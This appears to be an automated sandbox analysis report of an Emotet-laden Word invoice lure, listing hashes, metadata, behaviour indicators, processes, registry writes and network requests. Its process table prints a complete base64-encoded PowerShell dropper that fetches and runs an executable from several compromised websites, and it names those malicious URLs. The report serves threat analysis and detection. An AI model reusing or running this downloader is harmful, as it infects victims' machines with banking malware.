



| File name: | cccbc3b7b92f42bf34feeb0bfb820298eb4d21784381a55f7b07c270262c99f2.bin |
| Full analysis: | https://app.any.run/tasks/428f2dd0-812a-471a-8a59-44c3ce7d9c09 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | July 05, 2025, 22:11:19 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: invoice Handmade Plastic Pizza Qatari Rial Legacy Secured experiences functionalities Djibouti Franc Turkmenistan parsing Road Awesome, Author: Jose Schaden, Comments: Organic holistic XSS, Template: Normal.dotm, Last Saved By: Jude Graham, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Sep 30 12:36:00 2019, Last Saved Time/Date: Mon Sep 30 12:36:00 2019, Number of Pages: 1, Number of Words: 14, Number of Characters: 84, Security: 0 |
| MD5: | C1CF4F97A3E74F5C1BEED9D0DA31D0B8 |
| SHA1: | 4BFFE9A49F239A6296068CA074A14E27D20E1687 |
| SHA256: | CCCBC3B7B92F42BF34FEEB0BFB820298EB4D21784381A55F7B07C270262C99F2 |
| SSDEEP: | 3072:XtrZHdqegwdWv1CYePKBcRquCbbd7tBYOtqANd3DmA6I8jRU:XtrZnuYpKaquCSiDd |
MALICIOUS
Drops known malicious document
- WINWORD.EXE (PID: 1984)
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 1984)
SUSPICIOUS
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 1984)
Executed via WMI
- powershell.exe (PID: 1180)
INFO
Reads security settings of Internet Explorer
- splwow64.exe (PID: 5504)
Disables trace logs
- powershell.exe (PID: 1180)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 1180)
Checks proxy server information
- powershell.exe (PID: 1180)

An automatically generated document
- WINWORD.EXE (PID: 1984)
Reads mouse settings
- WINWORD.EXE (PID: 1984)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | invoice Handmade Plastic Pizza Qatari Rial Legacy Secured experiences functionalities Djibouti Franc Turkmenistan parsing Road Awesome |
| Subject: | - |
| Author: | Jose Schaden |
| Keywords: | - |
| Comments: | Organic holistic XSS |
| Template: | Normal.dotm |
| LastModifiedBy: | Jude Graham |
| Software: | Microsoft Office Word |
| CreateDate: | 2019:09:30 12:36:00 |
| ModifyDate: | 2019:09:30 12:36:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Ortiz - Bednar |
| CharCountWithSpaces: | 97 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Sipes |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 14 |
| Characters: | 84 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
146
Monitored processes
7
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1052 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "34AE6242-FF80-4764-93C3-ADD57B77ED38" "4C6FCC87-CB94-4CAF-9D95-DEED3D90C412" "1984" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Exit code: 0 Version: 0.12.2.0 Modules
| |||||||||||||||
| 1132 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1180 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABJAG4AYwByAGUAZABpAGIAbABlAF8AUgB1AGIAYgBlAHIAXwBGAGkAcwBoAHoAbwBtAD0AJwBBAHcAZQBzAG8AbQBlAF8ARgByAGUAcwBoAF8AUwBvAGEAcABjAGEAaAAnADsAJABSAEEATQBrAGwAbQAgAD0AIAAnADUANgA1ACcAOwAkAEEAYwBjAG8AdQBuAHQAcwBxAGkAaAA9ACcAZwByAGUAZQBuAGkAbgBhACcAOwAkAEYAVABQAG0AaABsAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABSAEEATQBrAGwAbQArACcALgBlAHgAZQAnADsAJABzAHkAcwB0AGUAbQBhAHQAaQBjAGYAZgBkAD0AJwBMAGkAYQBpAHMAbwBuAHIAcwBqACcAOwAkAHMAYQBsAG0AbwBuAHcAegB3AD0AJgAoACcAbgAnACsAJwBlACcAKwAnAHcALQBvAGIAagAnACsAJwBlAGMAdAAnACkAIABOAGUAdAAuAFcAZQBCAGMAbABpAGUAbgB0ADsAJABpAG4AdgBvAGkAYwBlAHEAegBzAD0AJwBoAHQAdABwAHMAOgAvAC8AZQBkAGUAYQBsAHMAYQBkAHYAaQBzAG8AcgAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AbABZAEEAdwBRAG4ATAAvAEAAaAB0AHQAcAA6AC8ALwBtAHMAaQBzAGUAcgB2AGkAYwBlAHMALQB0AHUAbgBpAHMAaQBhAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBHAGIARgB1AG4AWgBxAHkAUgAvAEAAaAB0AHQAcABzADoALwAvAGIAcgBhAGsAYQBoAGUAbgB0AGUAcgBwAHIAaQBzAGUAcwAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAGoAeAB2AC0AZgA3AGUALQA3ADkALwBAAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBwAGgAYQBlAHQAdQBzAC4AYwBvAG0ALwBiAGwAbwBnAC4ANABkAGsAbwBuAGcAagBpAGEAbgAuAGMAbwBtAC8AYgBrAGkAaQBtAGgANAAtADIANQB2ADkAcAB6AC0AOQA1ADEAMQA3ADgAOAA1AC8AQABoAHQAdABwAHMAOgAvAC8AZAB1AGwAaQBlAHUAaABhAHkALgBjAG8AbQAvAGoAcQA1AHUAawB4AHUAZQBuAC8AWQBMAGYAUgB5AG0AagAvACcALgAiAFMAYABQAEwASQB0ACIAKAAnAEAAJwApADsAJABTAHQAcgBhAHQAZQBnAGkAcwB0AG4AcQBuAD0AJwBBAHIAYwBoAGkAdABlAGMAdABuAGMAcwAnADsAZgBvAHIAZQBhAGMAaAAoACQAZAByAGkAdgBlAHIAcgBoAG0AIABpAG4AIAAkAGkAbgB2AG8AaQBjAGUAcQB6AHMAKQB7AHQAcgB5AHsAJABzAGEAbABtAG8AbgB3AHoAdwAuACIARABPAHcAYABOAGwAYABPAGAAQQBkAGYASQBsAEUAIgAoACQAZAByAGkAdgBlAHIAcgBoAG0ALAAgACQARgBUAFAAbQBoAGwAKQA7ACQAZwByAG8AdwB6AHcAbwA9ACcAcwBvAGwAdQB0AGkAbwBuAHMAegBpAGEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtACcAKwAnAEkAdAAnACsAJwBlAG0AJwApACAAJABGAFQAUABtAGgAbAApAC4AIgBsAGAARQBuAEcAVABoACIAIAAtAGcAZQAgADIAOAAzADcAMwApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAQQBgAFIAdAAiACgAJABGAFQAUABtAGgAbAApADsAJABhAHIAYwBoAGkAdABlAGMAdAB1AHIAZQBzAG0AYQB2AD0AJwBTAHQAcgBlAGUAdABpAHcAYwAnADsAYgByAGUAYQBrADsAJABpAG4AYwBlAG4AdABpAHYAaQB6AGUAdwBiAGsAPQAnAEYAbwByAGQAcwB1AGQAagAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAByAGUAYwBvAG4AdABlAHgAdAB1AGEAbABpAHoAZQB2AGQAcAA9ACcARABlAGMAZQBuAHQAcgBhAGwAaQB6AGUAZAByAG4AdwAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1984 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n C:\Users\admin\Desktop\cccbc3b7b92f42bf34feeb0bfb820298eb4d21784381a55f7b07c270262c99f2.bin.doc /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4100 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5504 | C:\WINDOWS\splwow64.exe 8192 | C:\Windows\splwow64.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Print driver host for applications Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
20 260
Read events
19 883
Write events
347
Delete events
30
Modification events
| (PID) Process: | (1984) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (1984) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\1984 |
| Operation: | write | Name: | 0 |
Value: 0B0E10B0DC323C1615C24DBCF99E3BC2EF1677230046DACFE7FC9BBFFBED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511C00FD2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (1984) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (1984) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (1984) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (1984) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (1984) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (1984) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (1984) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (1984) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
33
Suspicious files
145
Text files
20
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1984 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:5FAA3F8BBF01BD83EACD29BFDC662F9E | SHA256:F24A8E87DD9A3D8E6B7A9C07570E8E131CB968D2282163CB433F697B057680A5 | |||
| 1984 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 1984 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\cccbc3b7b92f42bf34feeb0bfb820298eb4d21784381a55f7b07c270262c99f2.bin.doc.LNK | binary | |
MD5:D16941AFECAF2ABC3D1AA13CABB88ACE | SHA256:74AF71DAFF90EF3D8CB7D25720F2F6581FB0D22EA18E796BFD55FF7679CEC9E5 | |||
| 1984 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\7885498E-6F81-4CA5-8F28-E5C322F7E52D | xml | |
MD5:396239F925B8F6DE1969647C275B26C7 | SHA256:1B6ADDADCF99699946C5B52E3D60A20FB91002C5B353AE12CE84325A4DDFAEB4 | |||
| 1984 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:FB2D288A00A7EC847A85406B6FA5C278 | SHA256:A3D58F9DCB354579444C22A55F9420F644DAC860757D2746065E90A8B429FBD5 | |||
| 1984 | WINWORD.EXE | C:\Users\admin\Desktop\~$cbc3b7b92f42bf34feeb0bfb820298eb4d21784381a55f7b07c270262c99f2.bin.doc | binary | |
MD5:82F346A4EE41150657991BB16D9BA84C | SHA256:7FC48FEDCEE59416D5B408EDC022E225BD45A511308624AECD38FDDFE14A5860 | |||
| 1180 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zn0qlttv.t20.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1984 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\9D4E234E.wmf | binary | |
MD5:3B9F8167C3F496E9782D59C0CA32ECEF | SHA256:057DF325497A7B5111B8FEC164668978C9D48CCD445E31437B1569593BE88BB9 | |||
| 1984 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | binary | |
MD5:A0D3D5B8A26AA5DB7830ACF4605528CA | SHA256:335EE7E8C795B0F0B06384AC8FD73E87C05C9FAF0097126BF7935619CA6DC9A2 | |||
| 1984 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:F6358054C93A5EB61DAB60B697C198B3 | SHA256:9A7B014E216943E60214DF8259CF4EBFAE1860A930C8AFCE99EAA2982092E6BA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
16
TCP/UDP connections
64
DNS requests
29
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1180 | powershell.exe | GET | — | 146.148.238.154:80 | http://msiservices-tunisia.com/wp-admin/GbFunZqyR/ | unknown | — | — | malicious |
4944 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1180 | powershell.exe | GET | — | 146.148.238.154:80 | http://msiservices-tunisia.com/wp-admin/GbFunZqyR/ | unknown | — | — | malicious |
1180 | powershell.exe | GET | 301 | 23.227.38.65:80 | http://www.phaetus.com/blog.4dkongjian.com/bkiimh4-25v9pz-95117885/ | unknown | — | — | malicious |
